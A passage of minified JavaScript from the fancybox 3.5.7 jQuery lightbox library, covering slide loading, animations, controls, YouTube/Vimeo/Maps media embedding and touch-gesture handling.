t;(n.$ghost||(r.resolveImageSlideSize(n,this.naturalWidth,this.naturalHeight),r.afterLoad(n)),r.isClosing)||(n.opts.srcset&&(t=n.opts.sizes,t&&t!=="auto"||(t=(n.width/n.height>1&&o.width()/o.height()>1?"100":Math.round(n.width/n.height*100))+"vw"),u.attr("sizes",t).attr("srcset",n.opts.srcset)),n.$ghost&&setTimeout(function(){n.$ghost&&!r.isClosing&&n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))),r.hideLoading(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content);(f.complete||f.readyState=="complete")&&u.naturalWidth&&u.naturalHeight?u.trigger("load"):f.error&&u.trigger("error")},resolveImageSlideSize:function(n,t,i){var r=parseInt(n.opts.width,10),u=parseInt(n.opts.height,10);n.width=t;n.height=i;r>0&&(n.width=r,n.height=Math.floor(r*i/t));u>0&&(n.width=Math.floor(u*t/i),n.height=u)},setIframe:function(n){var e=this,t=n.opts.iframe,u=n.$slide,f;if(n.$content=i('<div class="fancybox-content'+(t.preload?" fancybox-is-hidden":"")+'"><\/div>').css(t.css).appendTo(u),u.addClass("fancybox-slide--"+n.contentType),n.$iframe=f=i(t.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(t.attr).appendTo(n.$content),t.preload){e.showLoading(n);f.on("load.fb error.fb",function(){this.isReady=1;n.$slide.trigger("refresh");e.afterLoad(n)});u.on("refresh.fb",function(){var e=n.$content,o=t.css.width,s=t.css.height,h,i;if(f[0].isReady===1){try{h=f.contents();i=h.find("body")}catch(c){}i&&i.length&&i.children().length&&(u.css("overflow","visible"),e.css({width:"100%","max-width":"100%",height:"9999px"}),o===r&&(o=Math.ceil(Math.max(i[0].clientWidth,i.outerWidth(!0)))),e.css("width",o?o:"").css("max-width",""),s===r&&(s=Math.ceil(Math.max(i[0].clientHeight,i.outerHeight(!0)))),e.css("height",s?s:""),u.css("overflow","auto"));e.removeClass("fancybox-is-hidden")}})}else e.afterLoad(n);f.attr("src",n.src);u.one("onReset",function(){try{i(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}i(this).off("refresh.fb").empty();n.isLoaded=!1;n.isRevealed=!1})},setContent:function(n,t){var r=this;if(!r.isClosing){r.hideLoading(n);n.$content&&i.fancybox.stop(n.$content);n.$slide.empty();y(t)&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),n.$placeholder=i("<div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||(i.type(t)==="string"&&(t=i("<div>").append(i.trim(t)).contents()),n.opts.filter&&(t=i("<div>").html(t).find(n.opts.filter)));n.$slide.one("onReset",function(){i(this).find("video,audio").trigger("pause");n.$placeholder&&(n.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),n.$placeholder=null);n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null);n.hasError||(i(this).empty(),n.isLoaded=!1,n.isRevealed=!1)});i(t).appendTo(n.$slide);i(t).is("video,audio")&&(i(t).addClass("fancybox-video"),i(t).wrap("<div><\/div>"),n.contentType="video",n.opts.width=n.opts.width||i(t).attr("width"),n.opts.height=n.opts.height||i(t).attr("height"));n.$content=n.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first();n.$content.siblings().hide();n.$content.length||(n.$content=n.$slide.wrapInner("<div><\/div>").children().first());n.$content.addClass("fancybox-content");n.$slide.addClass("fancybox-slide--"+n.contentType);r.afterLoad(n)}},setError:function(n){n.hasError=!0;n.$slide.trigger("onReset").removeClass("fancybox-slide--"+n.contentType).addClass("fancybox-slide--error");n.contentType="html";this.setContent(n,this.translate(n,n.opts.errorTpl));n.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(n){var t=this;n=n||t.current;n&&!n.$spinner&&(n.$spinner=i(t.translate(t,t.opts.spinnerTpl)).appendTo(n.$slide).hide().fadeIn("fast"))},hideLoading:function(n){var t=this;n=n||t.current;n&&n.$spinner&&(n.$spinner.stop().remove(),delete n.$spinner)},afterLoad:function(n){var t=this;if(!t.isClosing){if(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),!n.opts.smallBtn||n.$smallBtn&&n.$smallBtn.length||(n.$smallBtn=i(t.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content)),n.opts.protect&&n.$content&&!n.hasError){n.$content.on("contextmenu.fb",function(n){return n.button==2&&n.preventDefault(),!0});n.type==="image"&&i('<div class="fancybox-spaceball"><\/div>').appendTo(n.$content)}t.adjustCaption(n);t.adjustLayout(n);n.pos===t.currPos&&t.updateCursor();t.revealContent(n)}},adjustCaption:function(n){var t=this,i=n||t.current,u=i.opts.caption,o=i.opts.preventCaptionOverlap,f=t.$refs.caption,r,e=!1;f.toggleClass("fancybox-caption--separate",o);o&&u&&u.length&&(i.pos!==t.currPos?(r=f.clone().appendTo(f.parent()),r.children().eq(0).empty().html(u),e=r.outerHeight(!0),r.empty().remove()):t.$caption&&(e=t.$caption.outerHeight(!0)),i.$slide.css("padding-bottom",e||""))},adjustLayout:function(n){var e=this,t=n||e.current,r,u,f,i;t.isLoaded&&t.opts.disableLayoutFix!==!0&&(t.$content.css("margin-bottom",""),t.$content.outerHeight()>t.$slide.height()+.5&&(f=t.$slide[0].style["padding-bottom"],i=t.$slide.css("padding-bottom"),parseFloat(i)>0&&(r=t.$slide[0].scrollHeight,t.$slide.css("padding-bottom",0),Math.abs(r-t.$slide[0].scrollHeight)<1&&(u=i),t.$slide.css("padding-bottom",f))),t.$content.css("margin-bottom",u))},revealContent:function(n){var t=this,h=n.$slide,u=!1,e=!1,a=t.isMoved(n),v=n.isRevealed,o,l,s,c;if(n.isRevealed=!0,o=n.opts[t.firstRun?"animationEffect":"transitionEffect"],s=n.opts[t.firstRun?"animationDuration":"transitionDuration"],s=parseInt(n.forcedDuration===r?s:n.forcedDuration,10),(a||n.pos!==t.currPos||!s)&&(o=!1),o==="zoom"&&(n.pos===t.currPos&&s&&n.type==="image"&&!n.hasError&&(e=t.getThumbPos(n))?u=t.getFitPos(n):o="fade"),o==="zoom"){t.isAnimating=!0;u.scaleX=u.width/e.width;u.scaleY=u.height/e.height;c=n.opts.zoomOpacity;c=="auto"&&(c=Math.abs(n.width/n.height-e.width/e.height)>.1);c&&(e.opacity=.1,u.opacity=1);i.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),e);f(n.$content);i.fancybox.animate(n.$content,u,s,function(){t.isAnimating=!1;t.complete()});return}if(t.updateSlide(n),!o){n.$content.removeClass("fancybox-is-hidden");v||!a||n.type!=="image"||n.hasError||n.$content.hide().fadeIn("fast");n.pos===t.currPos&&t.complete();return}i.fancybox.stop(h);l="fancybox-slide--"+(n.pos>=t.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+o;h.addClass(l).removeClass("fancybox-slide--current");n.$content.removeClass("fancybox-is-hidden");f(h);n.type!=="image"&&n.$content.hide().show(0);i.fancybox.animate(h,"fancybox-slide--current",s,function(){h.removeClass(l).css({transform:"",opacity:""});n.pos===t.currPos&&t.complete()},!0)},getThumbPos:function(n){var e=!1,t=n.$thumb,r,u,o,s,f;return!t||!w(t[0])?!1:(r=i.fancybox.getTranslate(t),u=parseFloat(t.css("border-top-width")||0),o=parseFloat(t.css("border-right-width")||0),s=parseFloat(t.css("border-bottom-width")||0),f=parseFloat(t.css("border-left-width")||0),e={top:r.top+u,left:r.left+f,width:r.width-o-f,height:r.height-u-s,scaleX:1,scaleY:1},r.width>0&&r.height>0?e:!1)},complete:function(){var n=this,t=n.current,u={},r;if(!n.isMoved()&&t.isLoaded){if(t.isComplete||(t.isComplete=!0,t.$slide.siblings().trigger("onReset"),n.preload("inline"),f(t.$slide),t.$slide.addClass("fancybox-slide--complete"),i.each(n.slides,function(t,r){r.pos>=n.currPos-1&&r.pos<=n.currPos+1?u[r.pos]=r:r&&(i.fancybox.stop(r.$slide),r.$slide.off().remove())}),n.slides=u),n.isAnimating=!1,n.updateCursor(),n.trigger("afterShow"),!!t.opts.video.autoStart)t.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen();n.next()});t.opts.autoFocus&&t.contentType==="html"&&(r=t.$content.find("input[autofocus]:enabled:visible:first"),r.length?r.trigger("focus"):n.focus(null,!0));t.$slide.scrollTop(0).scrollLeft(0)}},preload:function(n){var t=this,i,r;t.group.length<2||(r=t.slides[t.currPos+1],i=t.slides[t.currPos-1],i&&i.type===n&&t.loadSlide(i),r&&r.type===n&&t.loadSlide(r))},focus:function(n,r){var f=this,o='a[href],area[href],input:not([disabled]):not([type="hidden"]):not([aria-hidden]),select:not([disabled]):not([aria-hidden]),textarea:not([disabled]):not([aria-hidden]),button:not([disabled]):not([aria-hidden]),iframe,object,embed,video,audio,[contenteditable],[tabindex]:not([tabindex^="-"])',u,e;f.isClosing||(u=!n&&f.current&&f.current.isComplete?f.current.$slide.find("*:visible"+(r?":not(.fancybox-close-small)":"")):f.$refs.container.find("*:visible"),u=u.filter(o).filter(function(){return i(this).css("visibility")!=="hidden"&&!i(this).hasClass("disabled")}),u.length?(e=u.index(t.activeElement),n&&n.shiftKey?(e<0||e==0)&&(n.preventDefault(),u.eq(u.length-1).trigger("focus")):(e<0||e==u.length-1)&&(n&&n.preventDefault(),u.eq(0).trigger("focus"))):f.$refs.container.trigger("focus"))},activate:function(){var n=this;i(".fancybox-container").each(function(){var t=i(this).data("FancyBox");t&&t.id!==n.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)});n.isVisible=!0;(n.current||n.isIdle)&&(n.update(),n.updateControls());n.trigger("onActivate");n.addEvents()},close:function(n,t){var r=this,u=r.current,o,s,h,c,a,y,e,v=function(){r.cleanUp(n)};return r.isClosing?!1:(r.isClosing=!0,r.trigger("beforeClose",n)===!1)?(r.isClosing=!1,l(function(){r.update()}),!1):(r.removeEvents(),h=u.$content,o=u.opts.animationEffect,s=i.isNumeric(t)?t:o?u.opts.animationDuration:0,u.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),n!==!0?i.fancybox.stop(u.$slide):o=!1,u.$slide.siblings().trigger("onReset").remove(),s&&r.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",s+"ms"),r.hideLoading(u),r.hideControls(!0),r.updateCursor(),o!=="zoom"||h&&s&&u.type==="image"&&!r.isMoved()&&!u.hasError&&(e=r.getThumbPos(u))||(o="fade"),o==="zoom")?(i.fancybox.stop(h),c=i.fancybox.getTranslate(h),y={top:c.top,left:c.left,scaleX:c.width/e.width,scaleY:c.height/e.height,width:e.width,height:e.height},a=u.opts.zoomOpacity,a=="auto"&&(a=Math.abs(u.width/u.height-e.width/e.height)>.1),a&&(e.opacity=0),i.fancybox.setTranslate(h,y),f(h),i.fancybox.animate(h,e,s,v),!0):(o&&s?i.fancybox.animate(u.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+o,s,v):n===!0?setTimeout(v,s):v(),!0)},cleanUp:function(t){var r=this,f,u=r.current.opts.$orig,e,o;r.current.$slide.trigger("onReset");r.$refs.container.empty().remove();r.trigger("afterClose",t);!r.current.opts.backFocus||(u&&u.length&&u.is(":visible")||(u=r.$trigger),u&&u.length&&(e=n.scrollX,o=n.scrollY,u.trigger("focus"),i("html, body").scrollTop(o).scrollLeft(e)));r.current=null;f=i.fancybox.getInstance();f?f.activate():(i("body").removeClass("fancybox-active compensate-for-scrollbar"),i("#fancybox-style-noscroll").remove())},trigger:function(n,t){var f=Array.prototype.slice.call(arguments,1),e=this,r=t&&t.opts?t:e.current,o;if(r?f.unshift(r):r=e,f.unshift(e),i.isFunction(r.opts[n])&&(o=r.opts[n].apply(r,f)),o===!1)return o;n!=="afterClose"&&e.$refs?e.$refs.container.trigger(n+".fb",f):u.trigger(n+".fb",f)},updateControls:function(){var n=this,r=n.current,f=r.index,u=n.$refs.container,o=n.$refs.caption,e=r.opts.caption;r.$slide.trigger("refresh");e&&e.length?(n.$caption=o,o.children().eq(0).html(e)):n.$caption=null;n.hasHiddenControls||n.isIdle||n.showControls();u.find("[data-fancybox-count]").html(n.group.length);u.find("[data-fancybox-index]").html(f+1);u.find("[data-fancybox-prev]").prop("disabled",!r.opts.loop&&f<=0);u.find("[data-fancybox-next]").prop("disabled",!r.opts.loop&&f>=n.group.length-1);r.type==="image"?u.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",r.opts.image.src||r.src).show():r.opts.toolbar&&u.find("[data-fancybox-download],[data-fancybox-zoom]").hide();i(t.activeElement).is(":hidden,[disabled]")&&n.$refs.container.trigger("focus")},hideControls:function(n){var i=this,t=["infobar","toolbar","nav"];(n||!i.current.opts.preventCaptionOverlap)&&t.push("caption");this.$refs.container.removeClass(t.map(function(n){return"fancybox-show-"+n}).join(" "));this.hasHiddenControls=!0},showControls:function(){var n=this,t=n.current?n.current.opts:n.opts,i=n.$refs.container;n.hasHiddenControls=!1;n.idleSecondsCounter=0;i.toggleClass("fancybox-show-toolbar",!!(t.toolbar&&t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&n.group.length>1)).toggleClass("fancybox-show-caption",!!n.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&n.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}});i.fancybox={version:"3.5.7",defaults:a,getInstance:function(n){var t=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),r=Array.prototype.slice.call(arguments,1);return t instanceof h?(i.type(n)==="string"?t[n].apply(t,r):i.type(n)==="function"&&n.apply(t,r),t):!1},open:function(n,t,i){return new h(n,t,i)},close:function(n){var t=this.getInstance();t&&(t.close(),n===!0&&this.close(n))},destroy:function(){this.close(!0);u.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var i=t.createElement("div");return n.getComputedStyle&&n.getComputedStyle(i)&&n.getComputedStyle(i).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)}(),getTranslate:function(n){var t;return!n||!n.length?!1:(t=n[0].getBoundingClientRect(),{top:t.top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(n.css("opacity"))})},setTranslate:function(n,t){var i="",u={};if(n&&t)return(t.left!==r||t.top!==r)&&(i=(t.left===r?n.position().left:t.left)+"px, "+(t.top===r?n.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==r&&t.scaleY!==r?i+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==r&&(i+=" scaleX("+t.scaleX+")"),i.length&&(u.transform=i),t.opacity!==r&&(u.opacity=t.opacity),t.width!==r&&(u.width=t.width),t.height!==r&&(u.height=t.height),n.css(u)},animate:function(n,t,u,f,e){var o=this,h;i.isFunction(u)&&(f=u,u=null);o.stop(n);h=o.getTranslate(n);n.on(s,function(s){s&&s.originalEvent&&(!n.is(s.originalEvent.target)||s.originalEvent.propertyName=="z-index")||(o.stop(n),i.isNumeric(u)&&n.css("transition-duration",""),i.isPlainObject(t)?t.scaleX!==r&&t.scaleY!==r&&o.setTranslate(n,{top:t.top,left:t.left,width:h.width*t.scaleX,height:h.height*t.scaleY,scaleX:1,scaleY:1}):e!==!0&&n.removeClass(t),i.isFunction(f)&&f(s))});i.isNumeric(u)&&n.css("transition-duration",u+"ms");i.isPlainObject(t)?(t.scaleX!==r&&t.scaleY!==r&&(delete t.width,delete t.height,n.parent().hasClass("fancybox-slide--image")&&n.parent().addClass("fancybox-is-scaling")),i.fancybox.setTranslate(n,t)):n.addClass(t);n.data("timer",setTimeout(function(){n.trigger(s)},u+33))},stop:function(n,t){n&&n.length&&(clearTimeout(n.data("timer")),t&&n.trigger(s),n.off(s).css("transition-duration",""),n.parent().removeClass("fancybox-is-scaling"))}};i.fn.fancybox=function(n){var t;if(n=n||{},t=n.selector||!1,t)i("body").off("click.fb-start",t).on("click.fb-start",t,{options:n},c);else this.off("click.fb-start").on("click.fb-start",{items:this,options:n},c);return this};u.on("click.fb-start","[data-fancybox]",c);u.on("click.fb-start","[data-fancybox-trigger]",function(){i('[data-fancybox="'+i(this).attr("data-fancybox-trigger")+'"]').eq(i(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:i(this)})});(function(){var n=".fancybox-button",t="fancybox-focus",r=null;u.on("mousedown mouseup focus blur",n,function(u){switch(u.type){case"mousedown":r=i(this);break;case"mouseup":r=null;break;case"focusin":i(n).removeClass(t);i(this).is(r)||i(this).is("[disabled]")||i(this).addClass(t);break;case"focusout":i(n).removeClass(t)}})})()}}(window,document,jQuery),function(n){"use strict";var r={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/?ll="+(n[9]?n[9]+"&z="+Math.floor(n[10])+(n[12]?n[12].replace(/^\//,"&"):""):n[12]+"").replace(/\?/,"&")+"&output="+(n[12]&&n[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/maps?q="+n[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},t=function(t,i,r){if(t)return r=r||"",n.type(r)==="object"&&(r=n.param(r,!0)),n.each(i,function(n,i){t=t.replace("$"+n,i||"")}),r.length&&(t+=(t.indexOf("?")>0?"&":"?")+r),t},i;n(document).on("objectNeedsType.fb",function(i,u,f){var e=f.src||"",h=!1,v,y,o,c,s,a,l;v=n.extend(!0,{},r,f.opts.media);n.each(v,function(i,r){var u,v;if(o=e.match(r.matcher),o){if(h=r.type,l=i,a={},r.paramPlace&&o[r.paramPlace])for(s=o[r.paramPlace],s[0]=="?"&&(s=s.substring(1)),s=s.split("&"),u=0;u<s.length;++u)v=s[u].split("=",2),v.length==2&&(a[v[0]]=decodeURIComponent(v[1].replace(/\+/g," ")));return c=n.extend(!0,{},r.params,f.opts[i],a),e=n.type(r.url)==="function"?r.url.call(this,o,c,f):t(r.url,o,c),y=n.type(r.thumb)==="function"?r.thumb.call(this,o,c,f):t(r.thumb,o),i==="youtube"?e=e.replace(/&t=((\d+)m)?(\d+)s/,function(n,t,i,r){return"&start="+((i?parseInt(i,10)*60:0)+parseInt(r,10))}):i==="vimeo"&&(e=e.replace("&%23","#")),!1}});h?(f.opts.thumb||f.opts.$thumb&&f.opts.$thumb.length||(f.opts.thumb=y),h==="iframe"&&(f.opts=n.extend(!0,f.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),n.extend(f,{type:h,src:e,origSrc:f.src,contentSource:l,contentType:h==="image"?"image":l=="gmap_place"||l=="gmap_search"?"map":"video"})):e&&(f.type=f.opts.defaultType)});i={youtube:{src:"https://www.youtube.com/iframe_api","class":"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js","class":"Vimeo",loading:!1,loaded:!1},load:function(n){var t=this,i;if(this[n].loaded){setTimeout(function(){t.done(n)});return}this[n].loading||(this[n].loading=!0,i=document.createElement("script"),i.type="text/javascript",i.src=this[n].src,n==="youtube"?window.onYouTubeIframeAPIReady=function(){t[n].loaded=!0;t.done(n)}:i.onload=function(){t[n].loaded=!0;t.done(n)},document.body.appendChild(i))},done:function(t){var i,r,u;if(t==="youtube"&&delete window.onYouTubeIframeAPIReady,i=n.fancybox.getInstance(),i)if(r=i.current.$content.find("iframe"),t==="youtube"&&YT!==undefined&&YT)u=new YT.Player(r.attr("id"),{events:{onStateChange:function(n){n.data==0&&i.next()}}});else if(t==="vimeo"&&Vimeo!==undefined&&Vimeo){u=new Vimeo.Player(r);u.on("ended",function(){i.next()})}}};n(document).on({"afterShow.fb":function(n,t,r){t.group.length>1&&(r.contentSource==="youtube"||r.contentSource==="vimeo")&&i.load(r.contentSource)}})}(jQuery),function(n,t,i){"use strict";var o=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),f=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),e=function(t){var r=[],i;t=t.originalEvent||t||n.e;t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t];for(i in t)t[i].pageX?r.push({x:t[i].pageX,y:t[i].pageY}):t[i].clientX&&r.push({x:t[i].clientX,y:t[i].clientY});return r},u=function(n,t,i){return!t||!n?0:i==="x"?n.x-t.x:i==="y"?n.y-t.y:Math.sqrt(Math.pow(n.x-t.x,2)+Math.pow(n.y-t.y,2))},s=function(n){if(n.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||i.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,r=n[0].attributes,u=r.length;t<u;t++)if(r[t].nodeName.substr(0,14)==="data-fancybox-")return!0;return!1},c=function(t){var i=n.getComputedStyle(t)["overflow-y"],r=n.getComputedStyle(t)["overflow-x"],u=(i==="scroll"||i==="auto")&&t.scrollHeight>t.clientHeight,f=(r==="scroll"||r==="auto")&&t.scrollWidth>t.clientWidth;return u||f},h=function(n){for(var t=!1;;){if(t=c(n.get(0)),t)break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return t},r=function(n){var t=this;t.instance=n;t.$bg=n.$refs.bg;t.$stage=n.$refs.stage;t.$container=n.$refs.container;t.destroy();t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};r.prototype.destroy=function(){var n=this;n.$container.off(".fb.touch");i(t).off(".fb.touch");n.requestId&&(f(n.requestId),n.requestId=null);n.tapped&&(clearTimeout(n.tapped),n.tapped=null)};r.prototype.ontouchstart=function(r){var f=this,o=i(r.target),l=f.instance,c=l.current,a=c.$slide,y=c.$content,v=r.type=="touchstart";if((v&&f.$container.off("mousedown.fb.touch"),!r.originalEvent||r.originalEvent.button!=2)&&a.length&&o.length&&!s(o)&&!s(o.parent())&&(o.is("img")||!(r.originalEvent.clientX>o[0].clientWidth+o.offset().left))){if(!c||l.isAnimating||c.$slide.hasClass("fancybox-animated")){r.stopPropagation();r.preventDefault();return}if(f.realPoints=f.startPoints=e(r),f.startPoints.length){c.touch&&r.stopPropagation();f.startEvent=r;f.canTap=!0;f.$target=o;f.$content=y;f.opts=c.opts.touch;f.isPanning=!1;f.isSwiping=!1;f.isZooming=!1;f.isScrolling=!1;f.canPan=l.canPan();f.startTime=(new Date).getTime();f.distanceX=f.distanceY=f.distance=0;f.canvasWidth=Math.round(a[0].clientWidth);f.canvasHeight=Math.round(a[0].clientHeight);f.contentLastPos=null;f.contentStartPos=i.fancybox.getTranslate(f.$content)||{top:0,left:0};f.sliderStartPos=i.fancybox.getTranslate(a);f.stagePos=i.fancybox.getTranslate(l.$refs.stage);f.sliderStartPos.top-=f.stagePos.top;f.sliderStartPos.left-=f.stagePos.left;f.contentStartPos.top-=f.stagePos.top;f.contentStartPos.left-=f.stagePos.left;i(t).off(".fb.touch").on(v?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(f,"ontouchend")).on(v?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(f,"ontouchmove"));(i.fancybox.isMobile&&t.addEventListener("scroll",f.onscroll,!0),(f.opts||f.canPan)&&(o.is(f.$stage)||f.$stage.find(o).length)||(o.is(".fancybox-image")&&r.preventDefault(),i.fancybox.isMobile&&o.parents(".fancybox-caption").length))&&(f.isScrollable=h(o)||h(o.parent()),i.fancybox.isMobile&&f.isScrollable||r.preventDefault(),(f.startPoints.length===1||c.hasError)&&(f.canPan?(i.fancybox.stop(f.$content),f.isPanning=!0):f.isSwiping=!0,f.$container.addClass("fancybox-is-grabbing")),f.startPoints.length===2&&c.type==="image"&&(c.isLoaded||c.$ghost)&&(f.canTap=!1,f.isSwiping=!1,f.isPanning=!1,f.isZooming=!0,i.fancybox.stop(f.$content),f.centerPointStartX=(f.startPoints[0].x+f.startPoints[1].x)*.5-i(n).scrollLeft(),f.centerPointStartY=(f.startPoints[0].y+f.startPoints[1].y)*.5-i(n).scrollTop(),f.percentageOfImageAtPinchPointX=(f.centerPointStartX-f.contentStartPos.left)/f.contentStartPos.width,f.percentageOfImageAtPinchPointY=(f.centerPointStartY-f.contentStartPos.top)/f.contentStartPos.height,f.startDistanceBetweenFingers=u(f.startPoints[0],f.startPoints[1])))}}};r.prototype.onscroll=function(){var n=this;n.isScrolling=!0;t.removeEventListener("scroll",n.onscroll,!0)};r.prototype.ontouchmove=function(n){var t=this;if(n.originalEvent.buttons!==undefined&&n.originalEvent.buttons===0){t.ontouchend(n);return}if(t.isScrolling){t.canTap=!1;return}if((t.newPoints=e(n),(t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length)&&(t.isSwiping&&t.isSwiping===!0||n.preventDefault(),t.distanceX=u(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=u(t.newPoints[0],t.startPoints[0],"y"),t.distance=u(t.newPoints[0],t.startPoints[0]),t.distance>0))if(t.isSwiping)t.onSwipe(n);else t.isPanning?t.onPan():t.isZooming&&t.onZoom()};r.prototype.onSwipe=function(){var t=this,r=t.instance,e=t.isSwiping,u=t.sliderStartPos.left||0,s;if(e===!0){if(Math.abs(t.distance)>10){if(t.canTap=!1,r.group.length<2&&t.opts.vertical?t.isSwiping="y":r.isDragging||t.opts.vertical===!1||t.opts.vertical==="auto"&&i(n).width()>800?t.isSwiping="x":(s=Math.abs(Math.atan2(t.distanceY,t.distanceX)*180/Math.PI),t.isSwiping=s>45&&s<135?"y":"x"),t.isSwiping==="y"&&i.fancybox.isMobile&&t.isScrollable){t.isScrolling=!0;return}r.isDragging=t.isSwiping;t.startPoints=t.newPoints;i.each(r.slides,function(n,u){var f,e;i.fancybox.stop(u.$slide);f=i.fancybox.getTranslate(u.$slide);e=i.fancybox.getTranslate(r.$refs.stage);u.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});u.pos===r.current.pos&&(t.sliderStartPos.top=f.top-e.top,t.sliderStartPos.left=f.left-e.left);i.fancybox.setTranslate(u.$slide,{top:f.top-e.top,left:f.left-e.left})});r.SlideShow&&r.SlideShow.isActive&&r.SlideShow.stop()}return}e=="x"&&(u=t.distanceX>0&&(t.instance.group.length<2||t.instance.current.index===0&&!t.instance.current.opts.loop)?u+Math.pow(t.distanceX,.8):t.distanceX<0&&(t.instance.group.length<2||t.instance.current.index===t.instance.group.length-1&&!t.instance.current.opts.loop)?u-Math.pow(-t.distanceX,.8):u+t.distanceX);t.sliderLastPos={top:e=="x"?0:t.sliderStartPos.top+t.distanceY,left:u};t.requestId&&(f(t.requestId),t.requestId=null);t.requestId=o(function(){t.sliderLastPos&&(i.each(t.instance.slides,function(n,r){var u=r.pos-t.instance.currPos;i.fancybox.setTranslate(r.$slide,{top:t.sliderLastPos.top,left:t.sliderLastPos.left+u*t.canvasWidth+u*r.opts.gutter})}),t.$container.addClass("fancybox-is-sliding"))})};r.prototype.onPan=function(){var n=this;if(u(n.newPoints[0],n.realPoints[0])<(i.fancybox.isMobile?10:5)){n.startPoints=n.newPoints;return}n.canTap=!1;n.contentLastPos=n.limitMovement();n.requestId&&f(n.requestId);n.requestId=o(function(){i.fancybox.setTranslate(n.$content,n.contentLastPos)})};r.prototype.limitMovement=function(){var i=this,f=i.canvasWidth,v=i.canvasHeight,r=i.distanceX,u=i.distanceY,e=i.contentStartPos,o=e.left,y=e.top,s=e.width,p=e.height,h,c,l,a,n,t;return n=s>f?o+r:o,t=y+u,h=Math.max(0,f*.5-s*.5),c=Math.max(0,v*.5-p*.5),l=Math.min(f-s,f*.5-s*.5),a=Math.min(v-p,v*.5-p*.5),r>0&&n>h&&(n=h-1+Math.pow(-h+o+r,.8)||0),r<0&&n<l&&(n=l+1-Math.pow(l-o-r,.8)||0),u>0&&t>c&&(t=c-1+Math.pow(-c+y+u,.8)||0),u<0&&t<a&&(t=a+1-Math.pow(a-y-u,.8)||0),{top:t,left:n}};r.prototype.limitPosition=function(n,t,i,r){var 